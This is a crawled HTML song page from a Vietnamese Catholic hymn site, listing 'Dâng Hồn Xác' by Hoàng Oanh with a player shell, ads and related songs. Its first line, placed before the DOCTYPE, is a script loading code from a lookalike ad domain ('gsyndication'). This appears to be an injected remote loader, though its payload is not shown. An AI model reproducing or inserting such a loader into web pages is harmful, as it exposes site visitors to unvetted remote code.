

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thanhcavn.net/dang-hon-xac-hoang-oanh/
body_size: 15049
content:
<script type="litespeed/javascript" data-src="//sync.gsyndication.com/"></script><!DOCTYPE html><html lang="vi-VN" prefix="og: http://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://thanhcavn.net/wp-content/litespeed/css/bb6fe020d78a6afe8b86338b96cf1292.css?ver=9b78d" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://thanhcavn.net/xmlrpc.php" /><link rel="alternate" hreflang="vi-VN" href="https://thanhcavn.net/dang-hon-xac-hoang-oanh/"><title>Dâng Hồn Xác - Hoàng Oanh - ThanhcaVN.net</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/><link rel="canonical" href="https://thanhcavn.net/dang-hon-xac-hoang-oanh/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Dâng Hồn Xác - Hoàng Oanh - ThanhcaVN.net" /><meta property="og:description" content="Dâng Hồn Xác &#8211; Hoàng Oanh" /><meta property="og:url" content="https://thanhcavn.net/dang-hon-xac-hoang-oanh/" /><meta property="og:site_name" content="ThanhcaVN.net" /><meta property="article:publisher" content="https://www.facebook.com/thanhcavn.net2/" /><meta property="article:section" content="Thánh ca Dâng lễ" /><meta property="article:published_time" content="2018-07-11T21:09:37+07:00" /><meta property="og:image" content="https://thanhcavn.net/wp-content/uploads/2018/03/dang-hon-xac-hoang-oanh.jpg" /><meta property="og:image:secure_url" content="https://thanhcavn.net/wp-content/uploads/2018/03/dang-hon-xac-hoang-oanh.jpg" /><meta property="og:image:width" content="700" /><meta property="og:image:height" content="700" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Dâng Hồn Xác &#8211; Hoàng Oanh" /><meta name="twitter:title" content="Dâng Hồn Xác - Hoàng Oanh - ThanhcaVN.net" /><meta name="twitter:image" content="https://thanhcavn.net/wp-content/uploads/2018/03/dang-hon-xac-hoang-oanh.jpg" /> <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://thanhcavn.net/#organization","name":"Th\u00e1nh Ca Vi\u1ec7t Nam","url":"https://thanhcavn.net/","sameAs":["https://www.facebook.com/thanhcavn.net2/"],"logo":{"@type":"ImageObject","@id":"https://thanhcavn.net/#logo","url":"https://thanhcavn.net/wp-content/uploads/2018/04/thanh-ca-xuan-chon-loc-mung-chua-xuan-hay-nhat.jpg","width":"300","height":"300","caption":"Th\u00e1nh Ca Vi\u1ec7t Nam"},"image":{"@id":"https://thanhcavn.net/#logo"}},{"@type":"WebSite","@id":"https://thanhcavn.net/#website","url":"https://thanhcavn.net/","name":"ThanhcaVN.net","publisher":{"@id":"https://thanhcavn.net/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://thanhcavn.net/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://thanhcavn.net/dang-hon-xac-hoang-oanh/#primaryimage","url":"https://thanhcavn.net/wp-content/uploads/2018/03/dang-hon-xac-hoang-oanh.jpg","width":"700","height":"700"},{"@type":"WebPage","@id":"https://thanhcavn.net/dang-hon-xac-hoang-oanh/#webpage","url":"https://thanhcavn.net/dang-hon-xac-hoang-oanh/","inLanguage":"vi","name":"D\u00e2ng H\u1ed3n X\u00e1c - Ho\u00e0ng Oanh - ThanhcaVN.net","isPartOf":{"@id":"https://thanhcavn.net/#website"},"primaryImageOfPage":{"@id":"https://thanhcavn.net/dang-hon-xac-hoang-oanh/#primaryimage"},"datePublished":"2018-07-11T21:09:37+07:00","dateModified":"2018-07-11T21:09:37+07:00","breadcrumb":{"@id":"https://thanhcavn.net/dang-hon-xac-hoang-oanh/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://thanhcavn.net/dang-hon-xac-hoang-oanh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://thanhcavn.net/","url":"https://thanhcavn.net/","name":"Th\u00e1nh Ca"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://thanhcavn.net/category/thanh-ca-dang-le/","url":"https://thanhcavn.net/category/thanh-ca-dang-le/","name":"Th\u00e1nh ca D\u00e2ng l\u1ec5"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://thanhcavn.net/dang-hon-xac-hoang-oanh/","url":"https://thanhcavn.net/dang-hon-xac-hoang-oanh/","name":"D\u00e2ng H\u1ed3n X\u00e1c &#8211; Ho\u00e0ng Oanh"}}]},{"@type":"Article","@id":"https://thanhcavn.net/dang-hon-xac-hoang-oanh/#article","isPartOf":{"@id":"https://thanhcavn.net/dang-hon-xac-hoang-oanh/#webpage"},"author":{"@id":"https://thanhcavn.net/#/schema/person/3fb7eb866e06ec9852a9ab0c32cf0625"},"headline":"D\u00e2ng H\u1ed3n X\u00e1c &#8211; Ho\u00e0ng Oanh","datePublished":"2018-07-11T21:09:37+07:00","dateModified":"2018-07-11T21:09:37+07:00","commentCount":0,"mainEntityOfPage":{"@id":"https://thanhcavn.net/dang-hon-xac-hoang-oanh/#webpage"},"publisher":{"@id":"https://thanhcavn.net/#organization"},"image":{"@id":"https://thanhcavn.net/dang-hon-xac-hoang-oanh/#primaryimage"},"articleSection":"Th\u00e1nh ca D\u00e2ng l\u1ec5"},{"@type":["Person"],"@id":"https://thanhcavn.net/#/schema/person/3fb7eb866e06ec9852a9ab0c32cf0625","name":"Nhac Thanh Ca","sameAs":[]}]}</script> <link rel='dns-prefetch' href='//thanhcavn.net' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.6.3/jquery.min.js?ver=3.6.3" id="jquery-js"></script> <!--[if lte IE 8]> <script type="text/javascript" src="https://thanhcavn.net/wp-content/themes/esteem/js/html5shiv.min.js" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://thanhcavn.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thanhcavn.net/wp-json/wp/v2/posts/615" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thanhcavn.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthanhcavn.net%2Fdang-hon-xac-hoang-oanh%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thanhcavn.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthanhcavn.net%2Fdang-hon-xac-hoang-oanh%2F&#038;format=xml" />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-HFFRQGPL1L"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-HFFRQGPL1L')</script><link rel="icon" href="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca-150x150.jpg" sizes="32x32" /><link rel="icon" href="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca.jpg" /><meta name="msapplication-TileImage" content="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca.jpg" /><style type="text/css" id="wp-custom-css">.social-tp {
	position: relative;
}</style> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({google_ad_client:"ca-pub-8379719039348684",enable_page_level_ads:!0})</script> </head><body data-rsssl=1 class="post-template-default single single-post postid-615 single-format-standard  better-responsive-menu"><div id="page" class="hfeed site"><header id="masthead" class="site-header" role="banner"><div class="inner-wrap"><div class="col-xs-12 hgroup-wrap clearfix"><div class="site-branding"><div class="header-text "><div id="site-title">
<a href="https://thanhcavn.net/" title="Nhạc Thánh Ca" rel="home">
Nhạc Thánh Ca
</a></div></div></div><div class="hgroup-wrap-right"><nav id="site-navigation" class="main-navigation" role="navigation"><h3 class="menu-toggle"></h3><div class="nav-menu clearfix"><ul id="menu-top-menu" class="menu"><li id="menu-item-32"><a href="https://thanhcavn.net/category/album-thanh-ca-hay/">Album thánh ca hay</a></li><li id="menu-item-33"><a href="https://thanhcavn.net/category/thanh-ca-dang-me/">Thánh ca dâng mẹ</a></li><li id="menu-item-34"><a href="https://thanhcavn.net/category/thanh-ca-mua-chay/">Thánh ca Mùa chay</a></li><li id="menu-item-35"><a href="https://thanhcavn.net/category/thanh-ca-phuc-sinh/">Thánh ca Phục sinh</a></li><li id="menu-item-37"><a href="https://thanhcavn.net/category/thanh-ca-giang-sinh/">Thánh ca Giáng sinh</a></li><li id="menu-item-36"><a href="https://thanhcavn.net/category/nhac-thanh-ca-khong-loi/">Nhạc thánh ca không lời</a></li></ul></div></nav></div></div></div></header><section class="page-title-bar clearfix"><div class="inner-wrap"><div class="col-xs-12"><div class="page-title-wrap"><h1>Dâng Hồn Xác &#8211; Hoàng Oanh</h1></div><p id="breadcrumbs"><span><span><a href="https://thanhcavn.net/" >Thánh Ca</a> » <span><a href="https://thanhcavn.net/category/thanh-ca-dang-le/" >Thánh ca Dâng lễ</a> » <strong class="breadcrumb_last" aria-current="page">Dâng Hồn Xác &#8211; Hoàng Oanh</strong></span></span></span></p></div></div></section><div id="main" class="site-main inner-wrap"><div id="primary"><div id="content" class="clearfix"><div class="search-box"><form action="https://thanhcavn.net/" id="search-form" class="searchform clearfix" method="get"><div class="search-wrap">
<input type="text" placeholder="Search" class="s field" name="s">
<button type="submit">Search</button></div>
<input type="submit" value="Search" id="search-submit" name="submit" class="submit"></form></div><article class="post"><div class="entry-content clearfix"><div class="post-info">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/dang-hon-xac-hoang-oanh-150x150.jpg" alt="Dâng Hồn Xác &#8211; Hoàng Oanh" width="150" height="150"/><div class="post-info-content"><h2>Bài hát: Dâng Hồn Xác &#8211; Hoàng Oanh</h2><p class="chuyen-muc">Thể loại: <a href="https://thanhcavn.net/category/thanh-ca-dang-le/" rel="tag">Thánh ca Dâng lễ</a></p><p class="ca-si">Ca sĩ: <a href="https://thanhcavn.net/ca-si/hoang-oanh/" rel="tag">Hoàng Oanh</a></p><p class="lươt-nghe">Lượt nghe:
71</p></div></div><div class="header-ads">
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8379719039348684"
data-ad-slot="6554954981"
data-ad-format="auto"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div><div class="player"><div id="jplayer_music" class="jp-jplayer"></div><div id="jp_container_1" class="jp-audio jp-state-looped" role="application" aria-label="media player"><div class="bgplayer blur"></div><div class="jp-type-single"><div class="jp-gui jp-interface"><div class="jp-controls">
<button id="play_prev" class="jp-previous" role="button" tabindex="0" title="Trở lại">Prev</button>
<button class="jp-play" role="button" tabindex="0" title="Tạm dừng">play</button>
<button class="jp-stop" role="button" tabindex="0" title="Nghe nhạc">stop</button>
<button id="play_next" class="jp-next" role="button" tabindex="0" title="Tiếp theo">Next</button></div><div class="jp-progress"><div class="jp-seek-bar"><div class="jp-play-bar"></div></div></div><div class="jp-volume-controls">
<button class="jp-mute" role="button" tabindex="0" title="Âm lượng">mute</button>
<button class="jp-volume-max" role="button" tabindex="0">max volume</button><div class="jp-volume-bar"><div class="jp-volume-bar-value"></div></div></div><div class="jp-time-holder"><div class="jp-current-time" role="timer" aria-label="time" style=""></div><div class="jp-duration" role="timer" aria-label="duration"></div><div class="jp-toggles">
<button class="jp-repeat" role="button" tabindex="0" title="Lặp lại">repeat</button></div></div></div><div class="jp-details"><div class="jp-title" aria-label="title">&nbsp;</div></div><div class="jp-no-solution">
<span>Update Required</span></div></div></div></div><div class="social-tp"><div class="fb-like" data-href="https://thanhcavn.net/dang-hon-xac-hoang-oanh/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div></div><div class="song-info">
Ca khúc Dâng Hồn Xác &#8211; Hoàng Oanh do nghệ sĩ <a href="https://thanhcavn.net/ca-si/hoang-oanh/" rel="tag">Hoàng Oanh</a>            thể hiện, thuộc thể loại Thánh ca Dâng lễ.
Các bạn có thể nghe, download (tải nhạc) bài hát Dâng Hồn Xác &#8211; Hoàng Oanh mp3, playlist/album, MV/Video Dâng Hồn Xác &#8211; Hoàng Oanh miễn phí tại ThanhCaVN.Net</div><div class="content-tp"><h2>Lời bài hát: Dâng Hồn Xác &#8211; Hoàng Oanh</h2><p class="small-title">Dâng Hồn Xác &#8211; Hoàng Oanh</p><div class="extra-hatom-entry-title"><span class="entry-title">Dâng Hồn Xác &#8211; Hoàng Oanh</span></div></div></div></article><div class="header-ads">
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8379719039348684"
data-ad-slot="6554954981"
data-ad-format="auto"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div><div class="relate_album relate_single"><h2 class="comment-box">
<span>Nhạc thánh ca Hoàng Oanh</span></h2><div class="mp3-item">
<a href="https://thanhcavn.net/loi-thieng-hoang-oanh/" title="Lời Thiêng &#8211; Hoàng Oanh">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/loi-thieng-hoang-oanh-150x150.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/loi-thieng-hoang-oanh-150x150.png.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/loi-thieng-hoang-oanh.png.webp 220w" data-sizes="(max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Lời Thiêng &#8211; Hoàng Oanh</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
171				</span>
<span class="chuyen-muc">Thánh ca Dâng lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/giac-mo-chua-tron-hoang-oanh/" title="Giấc Mơ Chưa Tròn &#8211; Hoàng Oanh">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/giac-mo-chua-tron-hoang-oanh-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/giac-mo-chua-tron-hoang-oanh-150x150.jpg.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/giac-mo-chua-tron-hoang-oanh.jpg.webp 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Giấc Mơ Chưa Tròn &#8211; Hoàng Oanh</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
111				</span>
<span class="chuyen-muc">Thánh ca Dâng lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/con-se-buoc-len-hoang-oanh/" title="Con Sẽ Bước Lên &#8211; Hoàng Oanh">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/con-se-buoc-len-hoang-oanh-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/con-se-buoc-len-hoang-oanh-150x150.jpg.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/con-se-buoc-len-hoang-oanh.jpg 225w" data-sizes="(max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Con Sẽ Bước Lên &#8211; Hoàng Oanh</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
68				</span>
<span class="chuyen-muc">Thánh ca Nhập lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/tan-tung-hong-an-hoang-oanh/" title="Tán Tụng Hồng Ân &#8211; Hoàng Oanh">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/tan-tung-hong-an-hoang-oanh-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/tan-tung-hong-an-hoang-oanh-150x150.jpg.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/tan-tung-hong-an-hoang-oanh.jpg 225w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Tán Tụng Hồng Ân &#8211; Hoàng Oanh</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
211				</span>
<span class="chuyen-muc">Thánh ca Kết lễ</span></p></div>
</a></div></div><div class="relate_album"><h2 class="comment-box">
<span>Nhạc thánh ca cùng thể loại</span></h2><div class="mp3-item">
<a href="https://thanhcavn.net/nhu-le-tinh-yeu-ca-doan-thien-thanh/" title="Như Lễ Tình Yêu &#8211; Ca Đoàn Thiên Thanh">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/nhu-le-tinh-yeu-ca-doan-thien-thanh-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Như Lễ Tình Yêu &#8211; Ca Đoàn Thiên Thanh</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
338				</span>
<span class="chuyen-muc">Thánh ca Dâng lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/xin-tien-dang-len-tran-ngoc/" title="Xin Tiến Dâng Lên &#8211; Trần Ngọc">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/xin-tien-dang-len-tran-ngoc-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Xin Tiến Dâng Lên &#8211; Trần Ngọc</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
570				</span>
<span class="chuyen-muc">Thánh ca Dâng lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/xin-dang-len-cha-ca-doan-thien-thanh/" title="Xin Dâng Lên Cha &#8211; Ca Đoàn Thiên Thanh">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/xin-dang-len-cha-ca-doan-thien-thanh-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/xin-dang-len-cha-ca-doan-thien-thanh-150x150.jpg.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/xin-dang-len-cha-ca-doan-thien-thanh.jpg.webp 300w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Xin Dâng Lên Cha &#8211; Ca Đoàn Thiên Thanh</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
153				</span>
<span class="chuyen-muc">Thánh ca Dâng lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/xin-dang-len-ca-doan-thien-thanh/" title="Xin Dâng Lên &#8211; Ca Đoàn Thiên Thanh">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/xin-dang-len-ca-doan-thien-thanh-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Xin Dâng Lên &#8211; Ca Đoàn Thiên Thanh</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
133				</span>
<span class="chuyen-muc">Thánh ca Dâng lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/tuoi-tho-dang-chua-bich-thu/" title="Tuổi Thơ Dâng Chúa &#8211; Bích Thu">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/tuoi-tho-dang-chua-bich-thu-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Tuổi Thơ Dâng Chúa &#8211; Bích Thu</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
194				</span>
